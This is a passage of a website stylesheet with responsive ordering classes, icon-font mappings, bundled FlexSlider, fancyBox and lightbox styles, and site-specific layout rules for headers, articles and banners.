  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #000; overflow-x: hidden; }

.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, h2 { text-transform: uppercase; }

h3 { line-height: auto; color: #c00; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

p strong { color: #c00; }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; }

@media screen and (min-width: 64em) { hr { margin: 3.33333rem 0; } }

.button-arrow { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; text-transform: uppercase; background-color: #c00; border: 1px solid #970404; min-height: 4.38889rem; -webkit-box-shadow: inset 0px 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); box-shadow: inset 0px 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); font-weight: 900; font-size: 1rem; -webkit-transition: -webkit-box-shadow .3s; transition: -webkit-box-shadow .3s; transition: box-shadow .3s; transition: box-shadow .3s, -webkit-box-shadow .3s; }

.button-arrow div, .button-arrow span { padding-right: 3.33333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-item-align: center; align-self: center; }

.button-arrow div::after, .button-arrow span::after { content: ''; background: url("/images/request-button-bg.png") center center; background-size: cover; width: 3.33333rem; height: 100%; position: absolute; top: 0; right: 0; }

.button-arrow:hover { background-color: #c00; }

.button-arrow:hover:hover { -webkit-box-shadow: inset 330px 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); box-shadow: inset 330px 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); }

.h3-box { border: 1px solid #c00; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; background-color: #c00; color: #fff; padding: 0.66667rem 0.83333rem; }

.heading { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe, .banner.sliding-gallery-banner .slide-img, .project-list-category, .project-page .project-slider .slides > li img { width: 100%; margin-bottom: 1.11111rem; }

.noframe.left, .left.picframe, .left.innerframe, .banner.sliding-gallery-banner .left.slide-img, .left.project-list-category, .project-page .project-slider .slides > li img.left { float: left; margin-right: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .banner.sliding-gallery-banner .left.slide-img, .left.project-list-category, .project-page .project-slider .slides > li img.left { width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .banner.sliding-gallery-banner .left.slide-img, .left.project-list-category, .project-page .project-slider .slides > li img.left { max-width: 40%; } }

.noframe.right, .right.picframe, .right.innerframe, .banner.sliding-gallery-banner .right.slide-img, .right.project-list-category, .project-page .project-slider .slides > li img.right { float: right; margin-left: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .banner.sliding-gallery-banner .right.slide-img, .right.project-list-category, .project-page .project-slider .slides > li img.right { width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .banner.sliding-gallery-banner .right.slide-img, .right.project-list-category, .project-page .project-slider .slides > li img.right { max-width: 40%; } }

.innerframe, .banner.sliding-gallery-banner .slide-img, .project-list-category, .project-page .project-slider .slides > li img { outline: 16px solid rgba(255, 255, 255, 0.21); outline-offset: -16px; -webkit-box-shadow: none; box-shadow: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.66667rem 0 0.66667rem 0; padding: 0 0 0 1.55556rem; color: black; font-size: 1rem; font-weight: 900; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #000; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: black; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: black; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #000; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #c00; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.83333rem 0; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner .banner-heading { margin-bottom: 1.66667rem; color: #fff; font-weight: 900; text-transform: uppercase; line-height: 1.6; font-size: 1.55556rem; }

.banner.sliding-gallery-banner .banner-message { margin-bottom: 1.66667rem; color: #c00; font-size: 1.11111rem; font-weight: 900; }

